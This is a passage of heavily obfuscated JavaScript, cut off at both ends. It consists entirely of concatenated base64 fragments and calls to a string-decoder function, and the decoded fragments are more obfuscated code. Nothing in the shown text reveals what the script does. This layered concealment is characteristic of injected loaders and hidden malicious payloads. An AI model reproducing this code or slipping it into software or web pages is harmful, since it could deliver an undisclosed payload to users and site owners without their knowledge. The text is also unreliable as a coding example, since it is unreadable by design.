zk4LCdBY0s2JykrSigweDM3NCwnQHds'+'VCcpK0ooMHgyODQsJ1FmJkYnKStKKDB4M'+'jE3LCd0M2JZJykrSigweDQ5MywnVUJJMy'+'cpK0ooMHg1NjIsJ1V1I1YnKStKKDB4ODI'+'zLCdiIVNOJykrSigweDg5NSwnYygqSicp'+'K0ooMHg2NDMsJ3hWUlEnKStKKDB4MjYxL'+'Cd4VlJRJykrSigweDZlZSwnY3AmQScpK0'+'ooMHg2NmIsJ0FHZ1snKStKKDB4NzA0LCd'+_0x8693923x(0x35f)+'MHg1YTksJ0ZKc2cnKStKKDB4NzE3LCdBY'+_0x8693923x(0x3be)+_0x8693923x(0x25f)+'SJykrSigweDc1NiwnViFoJicpK0ooMHgx'+_0x8693923x(0x191)+'ykrSigweDNkMywnWSojUCcpK0ooMHg3OW'+'UsJ1NSaTYn')+(_0x8693923x(0x28b)+_0x8693923x(0x3ce)+'tKKDB4MjMyLCcybiM4JykrSigweDQ3NCw'+'nTHpxeScpK0ooMHg0ZTIsJ0dTZDgnKStK'+_0x8693923x(0x1ae)+'iFTTicpK0ooMHg1NjMsJ2IhU04nKStKKD'+'B4MjJjLCdiIVNOJykrSigweDFiZSwneHA'+_0x8693923x(0x377)+_0x8693923x(0x369)+_0x8693923x(0x3cd)+'k2LCdFKFB2JykrSigweDI2OSwnJEg5JCc'+'pK0ooMHg4ODksJ1YhaCYnKStKKDB4NmE2'+'LCdDJDlQJykrSigweDViZCwnN2hsVycpK'+'0ooMHg4OWQsJ0lPUF4nKStKKDB4NTFiLC'+'cybiM4JykrSigweDMzOSwnVXUjVicpK0o'+'oMHgyMDgsJ1NSaTYnKStKKDB4NzhkLCdj'+'cCZBJykrSigweDU5NSwnNTg2aScpK0ooM'+'HgyYzQsJ0ZKc2cnKStKKDB4ODkxLCdRdk'+'NBJykrSigweDFlMSwna0cqeicpK0ooMHg'+'2NDEsJ0MkOVAnKStKKDB4NTBkLCdjMiYx'+'JykrSigweDVlOSwnJEg5JCcpK0ooMHgyO'+'WEsJ1V1I1YnKStKKDB4NjM2LCddYkI1Jy'+'krSigweDdhZSwnemE2SCcpK0ooMHg2Mjg'+'sJ3hWUlEnKStKKDB4NGI3LCdVQkkzJykr'+'SigweDI0ZCwneHA4WCcpK0ooMHg2MTIsJ'+_0x8693923x(0x3d4)+'gweDdkZSwnVXUjVicpK0ooMHgyMmUsJ2t'+'6a1AnKStKKDB4NzFmLCd6TnNPJykrSigw'+'eDM4NywnN2hsVycpK0ooMHg3ZmEsJ0UoU'+'HYnKStKKDB4N2IzLCc1ODZpJykrSigweD'+'IxYywneFZS')+('UScpK0ooMHg4NTYsJ3phNkgnKStKKDB4N'+'jIwLCcwIyNMJykrSigweDU0YiwnNTg2aS'+_0x8693923x(0x3e2)+_0x8693923x(0x3b7)+'K0ooMHg0ZDAsJ1NSaTYnKStKKDB4Mjg3L'+'Cd0M2JZJykrSigweDQxZSwnYygqSicpK0'+'ooMHgxZmUsJ0ZubmMnKStKKDB4NWRhLCc'+'3aGxXJykrSigweDUxMiwnemE2SCcpK0oo'+'MHg4MTUsJ1FkTEQnKStKKDB4NmM2LCczc'+'FdEJykrSigweDdhMSwnemE2SCcpK0ooMH'+'g4NTQsJ0B3bFQnKStKKDB4NDdmLCdVdSN'+'WJykrSigweDZkMywnVXUjVicpK0ooMHg0'+'MGMsJzAjI0wnKStKKDB4NGZjLCd4cDhYJ'+'ykrSigweDhhYywnKkBMKCcpK0ooMHg0M2'+'YsJ0ZKc2cnKStKKDB4NmJkLCdWIWgmJyk'+_0x8693923x(0x1d1)+_0x8693923x(0x1b0)+'igweDNiMSwneHA4WCcpK0ooMHg0MjcsJ0'+_0x8693923x(0x3c5)+_0x8693923x(0x323)+'OVAnKSsnXScpLGRbSigweDM5YywnRTh5b'+'CcpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvK3A7fSxkW0ooMHgzYWQsJyVEY0MnKV0'+_0x8693923x(0x26a)+'O30sZFtKKDB4NGJiLCdRZiZGJyldPUooM'+'Hg0MjEsJzVkXSEnKSsncy8nLGRbSigweD'+'M0MSwnMm4jOCcpXT1KKDB4MzAzLCdRZEx'+_0x8693923x(0x20b)+'NDIsJ0FHZ1snKStKKDB4NzY5LCdMenF5J'+'ykrSigweDcwOCwnRkpzZycpK0ooMHg0Mj'+'QsJypATCgn')+('KStKKDB4N2EyLCd1RXlNJykrSigweDZjN'+'SwnNWRdIScpK0ooMHg1ZTAsJ2MyJjEnKS'+'tKKDB4NzhhLCdHZnBlJykrSigweDM4ZCw'+_0x8693923x(0x3b1)+'KDB4MzZkLCdMZ0xQJykrSigweDQ4YywnV'+_0x8693923x(0x37a)+_0x8693923x(0x1bc)+_0x8693923x(0x1fb)+'NTcwLCdDJDlQJykrSigweDZkMiwnUXZDQ'+'ScpK0ooMHg3MWMsJ0FHZ1snKStKKDB4Nm'+'Y1LCdBY0s2JykrSigweDUyOCwnNWRdISc'+'pK0ooMHg2N2IsJ0MkOVAnKStKKDB4OGE1'+'LCczcFdEJykrSigweDIyNSwnRShQdicpK'+'0ooMHg1ODgsJ3hWUlEnKStKKDB4NWNhLC'+'djcCZBJykrSigweDcwOSwnXWJCNScpK0o'+'oMHgzOWYsJ2IhU04nKStKKDB4ODhlLCcm'+_0x8693923x(0x297)+_0x8693923x(0x361)+'B2JykrSigweDU0NiwnQUdnWycpK0ooMHg'+'4YTAsJ3hWUlEnKStKKDB4MmYwLCdVQkkz'+'JykrSigweDM5MSwnSU9QXicpK0ooMHg2Z'+'jMsJypATCgnKStKKDB4MWRkLCdzT0JIJy'+'krSigweDFkOCwnR2ZwZScpK0ooMHgzZTU'+'sJ2MoKkonKStKKDB4M2VlLCdrRyp6Jykr'+'SigweDc2NywnMCMjTCcpK0ooMHg4ODYsJ'+'0FHZ1snKStKKDB4NWE1LCdFKFB2JykrSi'+'gweDYxYiwna3prUCcpK0ooMHg1NjUsJ1F'+'mJkYnKStKKDB4MzQ4LCdGSnNnJykrSigw'+'eDdkNiwnek5zTycpK0ooMHg2NmYsJ3hwO'+'FgnKStKKDB4NzkwLCdWIWgmJykrSigweD'+'g2ZSwnYzIm')+('MScpK0ooMHgyNmUsJ1NSaTYnKStKKDB4O'+'DczLCckSDkkJykrSigweDI3YSwnemE2SC'+'cpK0ooMHgzZjcsJzNwV0QnKStKKDB4NTV'+'kLCdBY0s2JykrSigweDdlYiwnMm4jOCcp'+'K0ooMHg4MmUsJ1FmJkYnKStKKDB4MzY0L'+'Cd6TnNPJykrSigweDVhMCwnVUJJMycpK0'+'ooMHg2M2QsJ3phNkgnKStKKDB4NDU5LCd'+'MenF5JykrSigweDQ0ZSwnTHpxeScpK0oo'+_0x8693923x(0x3d7)+_0x8693923x(0x3c3)+'g3NDAsJ3QzYlknKStKKDB4NmQ1LCdGbm5'+'jJykrSigweDJlOSwnUXZDQScpK0ooMHgz'+_0x8693923x(0x27d)+'ykrSigweDUwNiwnJURjQycpK0ooMHg0MD'+_0x8693923x(0x242)+'rSigweDRhNiwnWSojUCcpK0ooMHg2OTks'+'J2tHKnonKStKKDB4NzUwLCdRZiZGJykrS'+_0x8693923x(0x3ea)+'ZoOSUnKStKKDB4MzRjLCckSDkkJykrSig'+'weDIzYiwnJURjQycpK0ooMHg4NjEsJ2t6'+_0x8693923x(0x1a2)+'DUyYiwnUWYmRicpK0ooMHg2YWUsJzAjI0'+_0x8693923x(0x20d)+_0x8693923x(0x2c3)+'KStKKDB4ODA3LCdVQkkzJykrSigweDI3Z'+'CwnM3BXRCcpK0ooMHg4NjIsJ1FmJkYnKS'+_0x8693923x(0x1e6)+'nc09CSCcpK0ooMHg3ZDcsJ0ZKc2cnKStK'+_0x8693923x(0x344)+'ThqOScpK0ooMHgzMTYsJ3hWUlEnKStKKD'+'B4NTQ0LCdj')+('KCpKJykrSigweDJhMSwnXWJCNScpK0ooM'+'Hg0YzcsJ0B3bFQnKStKKDB4ODBlLCdZKi'+'NQJykrSigweDgxZiwnSU9QXicpK0ooMHg'+'4OWYsJ1FkTEQnKStKKDB4MzgxLCdVQkkz'+'JykrSigweDcyZSwnR2ZwZScpK0ooMHg1Y'+'TYsJ0FjSzYnKStKKDB4NWZiLCckSDkkJy'+'krSigweDRkYiwnY3AmQScpK0ooMHgzNGI'+'sJ0UoUHYnKStKKDB4MWQwLCdNOGo5Jykr'+'SigweDczMiwndDNiWScpK0ooMHgzN2EsJ'+_0x8693923x(0x397)+'gweDZkYiwnR1NkOCcpK0ooMHg4NzIsJ0Z'+'GaEEnKStKKDB4NWFhLCdAd2xUJykrSigw'+'eDFlZCwnNTg2aScpK0ooMHgzYTEsJ0U4e'+_0x8693923x(0x2bd)+'dkMSwnNm9UKScpK0ooMHg1M2QsJ1kqI1A'+'nKStKKDB4NDViLCddYkI1JykrSigweDQ5'+'MiwnWSojUCcpK0ooMHg2N2YsJ2MoKkonK'+'StKKDB4MjQ1LCdJT1BeJykrSigweDJmMy'+'wnRTh5bCcpK0ooMHg3ZGEsJ0ZKc2cnKSt'+'KKDB4NGRjLCdRdkNBJykrSigweDFmZiwn'+'emE2SCcpK0ooMHg4NDEsJ1F2Q0EnKStKK'+'DB4MmIwLCdiIVNOJykrSigweDdlNywnR2'+'ZwZScpK0ooMHgxY2QsJ0x6cXknKStKKDB'+_0x8693923x(0x374)+_0x8693923x(0x2ec)+'WU0LCdLYloyJykrSigweDFjNywna0cqei'+_0x8693923x(0x3ec)+'wLCdrRyp6JykrSigweDI1MywnMCMjTCcp'+'K0ooMHgzZWEsJ0MkOVAnKStKKDB4MzEwL'+_0x8693923x(0x190)+'ooMHgzNmMs')+(_0x8693923x(0x1b6)+'igweDVjOSwna0cqeicpK0ooMHg4NWIsJ0'+'x6cXknKStKKDB4MjdjLCdLYloyJykrSig'+'weDNmYywnViFoJicpK0ooMHgyNzQsJ1VC'+'STMnKStKKDB4N2E2LCdJT1BeJykrSigwe'+'DZjMSwnXWJCNScpK0ooMHgyMTUsJ3hwOF'+_0x8693923x(0x288)+'1YSwneHA4WCcpK0ooMHg0YjQsJ0MkOVAn'+'KStKKDB4NDlhLCdNOGo5JykrSigweDcxM'+'iwnTHpxeScpK0ooMHg3NTcsJzJuIzgnKS'+'tKKDB4NDVhLCdzT0JIJykrSigweDIzMSw'+'nTGdMUCcpK0ooMHgzY2YsJzAjI0wnKStK'+'KDB4NDY5LCd4VlJRJykrSigweDcwNSwnU'+_0x8693923x(0x3e7)+'B4N2NiLCdGRmhBJykrSigweDVjNCwneHA'+'4WCcpK0ooMHg2ODgsJ2tHKnonKStKKDB4'+'Mjk4LCdVQkkzJykrSigweDRjNSwnU1JpN'+'icpK0ooMHg0ZmEsJzU4NmknKStKKDB4Mz'+'kyLCdlMiNSJykrSigweDhhMywna0cqeic'+'pK0ooMHgxZTksJ2tHKnonKStKKDB4MmMz'+'LCdGRmhBJykrSigweDUwYywnRShQdicpK'+_0x8693923x(0x34a)+_0x8693923x(0x3a5)+'oMHg0NDYsJ3hwOFgnKStKKDB4M2JjLCdd'+'YkI1JykrSigweDFiZCwnQyQ5UCcpK0ooM'+_0x8693923x(0x1ce)+'dbJykrSigweDQ0MiwnJURjQycpK0ooMHg'+'yMDYsJyVEY0MnKStKKDB4NDhmLCdHZnBl'+'JykrSigweDY0NiwnU1JpNicpK0ooMHg3Z'+'WMsJ1V1I1YnKStKKDB4ODVjLCd6TnNPJy'+_0x8693923x(0x2e4))+('ZCwnMCMjTCcpK0ooMHgyNjUsJ2NwJkEnK'+'StKKDB4MjNkLCdHU2Q4JykrSigweDRhZS'+_0x8693923x(0x19a)+'KKDB4NGZlLCdMenF5JykrSigweDI2Nywn'+'THpxeScpKyhKKDB4ODZmLCdZKiNQJykrS'+_0x8693923x(0x1ec)+'ZGaEEnKStKKDB4NTkzLCdRdkNBJykrSig'+'weDVlYywnKkBMKCcpK0ooMHg4MjAsJ0dT'+'ZDgnKStKKDB4MzZiLCdDJDlQJykrSigwe'+'DQzMCwnRShQdicpK0ooMHgzZTgsJ2tHKn'+'onKStKKDB4NmRhLCdLYloyJykrSigweDV'+'hYiwnJmg5JScpK0ooMHgyYjEsJyZoOSUn'+_0x8693923x(0x1db)+'iwnRkZoQScpK0ooMHg0NmUsJ0lPUF4nKS'+'tKKDB4NTBiLCdLYloyJykrSigweDU0ZCw'+'nKkBMKCcpK0ooMHg1MzksJ0B3bFQnKStK'+_0x8693923x(0x328)+_0x8693923x(0x2df)+'B4N2QyLCdHU2Q4JykrSigweDU4MywnM3B'+'XRCcpK0ooMHgyY2QsJ2IhU04nKStKKDB4'+'M2UwLCdJT1BeJykrSigweDQwOSwnUXZDQ'+'ScpK0ooMHg2ZjcsJ0ZGaEEnKStKKDB4Nj'+'gxLCdMenF5JykrSigweDZlMywnSU9QXic'+'pK0ooMHg4N2UsJ3QzYlknKStKKDB4NjRl'+_0x8693923x(0x20f)+_0x8693923x(0x1e4)+'d4VlJRJykrSigweDNhOSwndUV5TScpK0o'+_0x8693923x(0x201)+'KFB2JykrSigweDgwNiwnJmg5JScpK0ooM'+'Hg0MjYsJ3phNkgnKStKKDB4NjMzLCclRG'+'NDJykrSigw')+(_0x8693923x(0x1e2)+'kEnKStKKDB4ODEyLCcmaDklJykrSigweD'+'VkYiwnRkpzZycpK0ooMHgyZGQsJ1kqI1A'+'nKStKKDB4MjU4LCdTUmk2JykrSigweDRi'+'OSwnUXZDQScpK0ooMHg2YzQsJ2MoKkonK'+_0x8693923x(0x2d6)+'wnN2hsVycpK0ooMHgyMTgsJyRIOSQnKSt'+_0x8693923x(0x34e)+'UWRMRCcpK0ooMHgxYzYsJzVkXSEnKStKK'+_0x8693923x(0x1a6)+'ZoQScpK0ooMHg3N2YsJ0FHZ1snKStKKDB'+'4Mzg1LCcmaDklJykrSigweDU2ZiwnNm9U'+_0x8693923x(0x227)+'DU4LCdZKiNQJykrSigweDM0NCwnMm4jOC'+_0x8693923x(0x33b)+'5LCd1RXlNJykrSigweDc5NiwneFZSUScp'+'K0ooMHg0NDksJ0B3bFQnKStKKDB4NWRjL'+_0x8693923x(0x234)+_0x8693923x(0x2fe)+'4VlJRJykrSigweDRlZSwnSU9QXicpK0oo'+'MHg0Y2EsJ2UyI1InKStKKDB4MzA4LCdHZ'+'nBlJykrSigweDU4ZiwnYzImMScpK0ooMH'+_0x8693923x(0x252)+_0x8693923x(0x36c)+'NmQsJzdobFcnKStKKDB4MWM1LCdVdSNWJ'+'ykrSigweDMzMiwnVXUjVicpK0ooMHg0Zj'+'IsJ3hwOFgnKStKKDB4MjcxLCdMZ0xQJyk'+_0x8693923x(0x3bb)+'JyZoOSUnKStKKDB4Njk4LCd4cDhYJykrS'+_0x8693923x(0x3b3)+'FmJkYnKStK')+(_0x8693923x(0x2f8)+'URjQycpK0ooMHg4MmEsJ1YhaCYnKStKKD'+'B4N2VkLCc1ZF0hJykrSigweDYwMywnRTh'+'5bCcpK0ooMHgxYjksJ0FjSzYnKStKKDB4'+'MzAyLCcmaDklJykrSigweDNiYiwnRm5uY'+'ycpK0ooMHg1NjksJ3NPQkgnKStKKDB4Nm'+'IwLCdzT0JIJykrSigweDRmOSwnTThqOSc'+'pK0ooMHg2ZjYsJ1NSaTYnKStKKDB4MmI0'+'LCdzT0JIJykrSigweDRkMywnU1JpNicpK'+'0ooMHg4MTEsJ3phNkgnKStKKDB4NjFlLC'+'dFOHlsJykrSigweDRiNSwnSU9QXicpK0o'+_0x8693923x(0x1c0)+'OGo5JykrSigweDcxOSwnQWNLNicpK0ooM'+_0x8693923x(0x1a3)+'YxJykrSigweDJiZiwnUWYmRicpK0ooMHg'+'3ZGYsJzdobFcnKStKKDB4NGRmLCdjMiYx'+'JykrSigweDNjMywneFZSUScpK0ooMHgzZ'+'DQsJ0xnTFAnKStKKDB4NGJlLCdjcCZBJy'+_0x8693923x(0x262)+_0x8693923x(0x253)+'SigweDM3NiwnUXZDQScpK0ooMHg3ZDUsJ'+'0ZGaEEnKStKKDB4NTc4LCdRZiZGJykrSi'+'gweDIxZSwnR1NkOCcpK0ooMHg0OTEsJ2M'+'oKkonKStKKDB4N2U2LCdRZiZGJykrSigw'+'eDNkZSwndUV5TScpK0ooMHg2ZmUsJ1V1I'+_0x8693923x(0x1a0)+'MwNCwnc09CSCcpK0ooMHg4NGMsJ3hWUlE'+'nKStKKDB4NjE4LCdjMiYxJykrSigweDU3'+'NiwnZTIjUicpK0ooMHgzMjksJ3hWUlEnK'+_0x8693923x(0x2d0)+_0x8693923x(0x195))+('K0ooMHgzYzgsJzU4NmknKStKKDB4M2FhL'+_0x8693923x(0x3e6)+_0x8693923x(0x2be)+'RZiZGJykrSigweDRjMSwnUWYmRicpK0oo'+'MHg0M2MsJ0B3bFQnKStKKDB4NDEwLCdWI'+'WgmJykrSigweDRjYiwnU1JpNicpK0ooMH'+'g1NGEsJzAjI0wnKStKKDB4MmE2LCdlMiN'+'SJykrSigweDdiNSwneHA4WCcpK0ooMHg2'+_0x8693923x(0x2a6)+'ykrSigweDgzMSwneFZSUScpK0ooMHg3OW'+'IsJ3VFeU0nKStKKDB4MzYxLCddYkI1Jyk'+'rSigweDMzMCwnVUJJMycpK0ooMHg2ZGMs'+'J0FjSzYnKStKKDB4MzMzLCd1RXlNJykrS'+'igweDNiMiwnQUdnWycpK0ooMHg0ZjMsJ0'+'ZubmMnKStKKDB4MWU4LCcmaDklJykrSig'+'weDI5Mywnek5zTycpK0ooMHgxZjIsJ0x6'+'cXknKStKKDB4NDFhLCc2b1QpJykrSigwe'+'DViZiwnU1JpNicpK0ooMHg3OWEsJ0MkOV'+'AnKStKKDB4NzY1LCdLYloyJykrSigweDY'+'xMSwnQUdnWycpK0ooMHg3NDUsJ2NwJkEn'+_0x8693923x(0x2bf)+'iwnemE2SCcpK0ooMHg3Y2EsJ1NSaTYnKS'+'tKKDB4NGYwLCd0M2JZJykrSigweDYyNSw'+_0x8693923x(0x35a)+'KDB4NzBkLCdRdkNBJykrSigweDRjNiwnN'+_0x8693923x(0x2cf)+'B4NDk2LCd6TnNPJykrSigweDVhZCwnViF'+_0x8693923x(0x25b)+_0x8693923x(0x2bc)+'ycpK0ooMHg2N2QsJypATCgnKStKKDB4Mj'+_0x8693923x(0x25a))+('JykrSigweDRiOCwna3prUCcpK0ooMHg3N'+'jQsJ004ajknKStKKDB4NTQxLCd0M2JZJy'+_0x8693923x(0x28f)+'sJ0B3bFQnKStKKDB4MzQwLCdHZnBlJykr'+'SigweDg0YSwnUWYmRicpK0ooMHg3ZGQsJ'+'yRIOSQnKStKKDB4NWY3LCdBR2dbJykrSi'+'gweDVmYSwnMCMjTCcpK0ooMHg1MTEsJ0B'+'3bFQnKStKKDB4MzI1LCddYkI1JykrSigw'+_0x8693923x(0x39b)+'CknKStKKDB4MWJmLCdGRmhBJykrSigweD'+_0x8693923x(0x287)+'nKStKKDB4N2YzLCd0M2JZJykrSigweDJl'+_0x8693923x(0x285)+_0x8693923x(0x1f2)+_0x8693923x(0x276)+_0x8693923x(0x3e4)+'LCdjMiYxJykrSigweDgyOCwnJURjQycpK'+'0ooMHgyZjksJ1kqI1AnKStKKDB4NWU2LC'+'c3aGxXJykrSigweDYwYiwnKkBMKCcpK0o'+_0x8693923x(0x29f)+_0x8693923x(0x357)+'HgxZjAsJ004ajknKStKKDB4NmYyLCdJT1'+'BeJykrSigweDUwMSwnQWNLNicpK0ooMHg'+_0x8693923x(0x2b4)+'JykrSigweDgyNSwnUWYmRicpK0ooMHg3M'+'DMsJ0UoUHYnKStKKDB4NDA0LCc3aGxXJy'+_0x8693923x(0x393)+'sJ2NwJkEnKStKKDB4ODBiLCdRdkNBJykr'+_0x8693923x(0x350)+'3phNkgnKStKKDB4NTRmLCd6YTZIJykrSi'+'gweDMxMywn')+('TGdMUCcpK0ooMHg1ZjEsJzJuIzgnKStKK'+_0x8693923x(0x31b)+_0x8693923x(0x1ed)+_0x8693923x(0x31e)+_0x8693923x(0x3eb)+_0x8693923x(0x3a6)+'cpK0ooMHg3NzYsJ0tiWjInKStKKDB4MmR'+_0x8693923x(0x331)+'K0ooMHgzYmUsJ0FHZ1snKStKKDB4MmY0L'+'CdRZiZGJykrSigweDQ2NCwnUWYmRicpK0'+_0x8693923x(0x1e5)+'kSDkkJykrSigweDc5MiwnQyQ5UCcpK0oo'+'MHgyNjIsJ0dTZDgnKStKKDB4MmFjLCdGR'+_0x8693923x(0x2aa)+'g0NjAsJ2tHKnonKStKKDB4MzVjLCd6TnN'+'PJykrSigweDYzZSwnZTIjUicpK0ooMHg1'+_0x8693923x(0x2d5)+'ykrSigweDUzZiwndDNiWScpK0ooMHgyOD'+'IsJ3phNkgnKStKKDB4ODgzLCdiIVNOJyk'+'rSigweDMwZiwnYzImMScpK0ooMHg2OTMs'+_0x8693923x(0x1be)+'igweDg0ZCwnJmg5JScpK0ooMHg2MmQsJ0'+'xnTFAnKStKKDB4ODhiLCdMenF5JykrSig'+'weDc4OCwnZTIjUicpK0ooMHg2OGMsJ1Yh'+'aCYnKStKKDB4NDljLCcybiM4JykrSigwe'+_0x8693923x(0x2f1)+'YnKStKKDB4MzU1LCdNOGo5JykrSigweDY'+'yYSwnMm4jOCcpK0ooMHg1MGYsJ1NSaTYn'+'KStKKDB4NzcyLCddYkI1JykrSigweDVjM'+_0x8693923x(0x3aa)+'tKKDB4MmQ1')+(_0x8693923x(0x3da)+'0ooMHg1N2IsJ3hwOFgnKStKKDB4N2M1LC'+_0x8693923x(0x30d)+_0x8693923x(0x1bf)+'RGNDJykrSigweDIxMSwnRTh5bCcpK0ooM'+'Hg0YTgsJ3NPQkgnKStKKDB4Mjc3LCdVdS'+'NWJykrSigweDM2NSwnUWYmRicpK0ooMHg'+_0x8693923x(0x34c)+_0x8693923x(0x327)+_0x8693923x(0x351)+'krSigweDgxYSwnUWRMRCcpK0ooMHg0NjY'+'sJypATCgnKStKKDB4NzM1LCd0M2JZJykr'+'SigweDJhOCwnQUdnWycpK0ooMHg0YTksJ'+'1VCSTMnKStKKDB4NDA1LCdzT0JIJykrSi'+'gweDc2MiwnUWYmRicpK0ooMHg4MjQsJyZ'+'oOSUnKStKKDB4NTMxLCd6YTZIJykrSigw'+_0x8693923x(0x37c)+'U0nKStKKDB4MWNjLCcwIyNMJykrSigweD'+'UyNCwnTThqOScpK0ooMHgzZTksJ0MkOVA'+_0x8693923x(0x26e)+'OCwnNm9UKScpK0ooMHgyNTQsJ1FkTEQnK'+'StKKDB4NjczLCdGbm5jJykrSigweDQ5NC'+'wnUWRMRCcpK0ooMHg0ZjUsJzJuIzgnKSt'+_0x8693923x(0x343)+'a3prUCcpK0ooMHg3Y2YsJyVEY0MnKStKK'+'DB4MjIzLCc2b1QpJykrSigweDI3NiwneF'+'ZSUScpK0ooMHg2NGMsJ0MkOVAnKStKKDB'+'4NjViLCczcFdEJykrSigweDMxOCwndDNi'+'WScpK0ooMHgxZDMsJzNwV0QnKStKKDB4O'+'DM0LCcybiM4JykrSigweDQ3YSwnQHdsVC'+'cpK0ooMHg3')+('YzMsJzU4NmknKStKKDB4NGVhLCd6TnNPJ'+'ykrSigweDFjYiwnN2hsVycpK0ooMHgxZW'+'YsJyRIOSQnKStKKDB4NzdlLCdGRmhBJyk'+'rSigweDQzMSwnR2ZwZScpK0ooMHg0MWIs'+'J1FmJkYnKStKKDB4MzBiLCdJT1BeJykrS'+'igweDdlMiwnYzImMScpK0ooMHg0MDgsJ0'+'xnTFAnKStKKDB4NTY4LCdFKFB2JykrSig'+'weDRmNywnRm5uYycpK0ooMHg3NmQsJ3hw'+'OFgnKStKKDB4MjIyLCdVQkkzJykrSigwe'+'DZiNywnVUJJMycpK0ooMHg0NzIsJ0UoUH'+'YnKStKKDB4NjY1LCcybiM4JykrSigweDd'+'iMSwnTGdMUCcpK0ooMHg1YzgsJ2UyI1In'+'KStKKDB4MjY2LCd1RXlNJykrSigweDNjN'+_0x8693923x(0x1d5)+'tKKDB4NTYxLCdHZnBlJykrSigweDNlMyw'+'nUWYmRicpK0ooMHgzNTcsJ0U4eWwnKStK'+'KDB4NjZkLCcwIyNMJykrSigweDYzOCwnV'+'iFoJicpK0ooMHg2MTMsJyVEY0MnKStKKD'+'B4MzQyLCdRdkNBJykrSigweDY0NSwnZTI'+'jUicpK0ooMHgyMTYsJyVEY0MnKStKKDB4'+'N2JlLCdVQkkzJykrSigweDIyOCwnS2JaM'+_0x8693923x(0x398)+_0x8693923x(0x3af)+'pK0ooMHgzMDUsJyVEY0MnKStKKDB4NWZl'+'LCdJT1BeJykrSigweDQ0NSwnJURjQycpK'+'0ooMHg2NjcsJ1F2Q0EnKStKKDB4ODY4LC'+_0x8693923x(0x3c6)+_0x8693923x(0x338)+'Z0xQJykrSigweDJjNiwnZTIjUicpK0ooM'+'HgzM2IsJ0dmcGUnKStKKDB4NzIyLCdTUm'+_0x8693923x(0x30c))+('eDY5NywnUXZDQScpK0ooMHg0YzAsJ0U4e'+'WwnKStKKDB4NzViLCdMenF5JykrSigweD'+'M3NSwnN2hsVycpK0ooMHgzMmMsJ0UoUHY'+'nKStKKDB4MzY3LCdNOGo5JykrSigweDY3'+'NiwnYygqSicpK0ooMHg2MzAsJ0UoUHYnK'+_0x8693923x(0x1f4)+'wnVXUjVicpK0ooMHgxYzksJzVkXSEnKSt'+'KKDB4NDg3LCdVQkkzJykrSigweDYwMiwn'+'WSojUCcpK0ooMHg0NGIsJ1V1I1YnKStKK'+'DB4NWZjLCc2b1QpJykrSigweDY4NiwnJU'+_0x8693923x(0x3c1)+'4MWU1LCckSDkkJykrSigweDIyNywnYzIm'+'MScpK0ooMHgzY2EsJzVkXSEnKStKKDB4O'+'DAwLCdHU2Q4JykrSigweDIzNCwnZTIjUi'+'cpK0ooMHg0ODEsJyRIOSQnKStKKDB4NmE'+'3LCdWIWgmJykrSigweDVlZiwnVUJJMycp'+_0x8693923x(0x2b0)+_0x8693923x(0x2d7)+'ooMHg3ZWYsJ3pOc08nKStKKDB4NjcxLCd'+'LYloyJykrSigweDM4MywnSU9QXicpK0oo'+'MHg3YTksJ1YhaCYnKSkrKEooMHg1NzksJ'+_0x8693923x(0x266)+'gweDM4ZiwnNWRdIScpK0ooMHg0ZWMsJyV'+'EY0MnKStKKDB4MmEwLCczcFdEJykrSigw'+_0x8693923x(0x2f3)+'0wnKStKKDB4NjYyLCdiIVNOJykrSigweD'+'gxOCwnc09CSCcpK0ooMHgzZjYsJ0MkOVA'+'nKStKKDB4NDcxLCclRGNDJykrSigweDNj'+'ZSwnRkZoQScpK0ooMHgzZjAsJ3QzYlknK'+'StKKDB4Mjg4LCc2b1QpJykrSigweDJhZC'+'wnMCMjTCcp')+('K0ooMHg2ZWIsJ2NwJkEnKStKKDB4NmQ0L'+'CdFKFB2JykrSigweDU1MSwnYzImMScpK0'+'ooMHg1NWUsJ2IhU04nKStKKDB4NTkwLCc'+_0x8693923x(0x243)+'MHgxZDQsJ0dmcGUnKStKKDB4M2VjLCdRZ'+'ExEJykrSigweDNhMCwnYzImMScpK0ooMH'+'gyYWYsJ3VFeU0nKStKKDB4NzJmLCdjMiY'+'xJykrSigweDQzNiwnYygqSicpK0ooMHg2'+_0x8693923x(0x2b1)+'ykrSigweDcxNSwnJURjQycpK0ooMHg1Yj'+'csJzAjI0wnKStKKDB4NjM0LCd0M2JZJyk'+'rSigweDQzYSwnYygqSicpK0ooMHg1MjEs'+'J1NSaTYnKStKKDB4NGJmLCdzT0JIJykrS'+'igweDgwMywnU1JpNicpK0ooMHgxZjYsJz'+_0x8693923x(0x346)+_0x8693923x(0x25e)+_0x8693923x(0x229)+'DRiMywnNTg2aScpK0ooMHg4OWEsJ2NwJk'+'EnKStKKDB4N2FkLCc3aGxXJykrSigweDN'+_0x8693923x(0x219)+'KStKKDB4NjA1LCdRZiZGJykrSigweDUzY'+'ywnMm4jOCcpK0ooMHgyOTQsJ0x6cXknKS'+'tKKDB4NDUzLCdVdSNWJykrSigweDY5NCw'+'nQyQ5UCcpK0ooMHgyMTIsJ1VCSTMnKStK'+'KDB4MmZmLCdZKiNQJykrSigweDcyYywnN'+_0x8693923x(0x31f)+'B4M2M0LCczcFdEJykrSigweDdiMCwnNm9'+'UKScpK0ooMHgzODIsJ1VCSTMnKStKKDB4'+'ODI3LCcmaDklJykrSigweDZmZCwneFZSU'+'ScpK0ooMHg3YjgsJzU4NmknKStKKDB4Mj'+'MzLCdGSnNn')+(_0x8693923x(0x309)+_0x8693923x(0x3ad)+'krSigweDQ4MywnUXZDQScpK0ooMHg1MGU'+'sJ0U4eWwnKStKKDB4MjlkLCdDJDlQJykr'+_0x8693923x(0x24c)+'0MkOVAnKStKKDB4Nzc1LCdVQkkzJykrSi'+'gweDcwZiwnYygqSicpK0ooMHgzYzIsJzV'+'kXSEnKStKKDB4MjcwLCcybiM4JykrSigw'+'eDVjMywnViFoJicpK0ooMHgzM2MsJ2tHK'+'nonKStKKDB4MzE1LCdFKFB2JykrSigweD'+_0x8693923x(0x265)+_0x8693923x(0x247)+'MSwnVUJJMycpK0ooMHg4MDUsJ0dmcGUnK'+_0x8693923x(0x3ab)+_0x8693923x(0x2e3)+'KKDB4MjVhLCdGSnNnJykrSigweDMwZSwn'+'S2JaMicpK0ooMHg0YTEsJ3pOc08nKStKK'+_0x8693923x(0x1b8)+'ZwZScpK0ooMHgyZWIsJ1FmJkYnKStKKDB'+'4NDBhLCdMZ0xQJykrSigweDU4NSwnemE2'+'SCcpK0ooMHgyZDksJyRIOSQnKStKKDB4O'+'DdkLCczcFdEJykrSigweDVkNywnYiFTTi'+_0x8693923x(0x2ab)+_0x8693923x(0x27e)+'K0ooMHg0MTUsJ0MkOVAnKStKKDB4NW